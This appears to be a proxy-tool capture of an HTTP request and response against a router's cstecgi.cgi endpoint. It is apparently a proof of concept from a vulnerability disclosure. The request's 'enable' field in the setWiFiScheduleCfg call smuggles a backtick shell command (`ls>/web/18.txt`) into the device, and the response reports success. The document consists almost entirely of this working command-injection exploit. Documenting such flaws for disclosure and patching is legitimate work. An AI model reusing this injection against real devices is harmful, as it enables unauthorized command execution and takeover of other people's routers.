 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 96
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"wifiIdx":"0",
"enable":"1`ls>/web/18.txt`",
"isGuest":"0",
"topicurl":"setWiFiScheduleCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:51:13 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}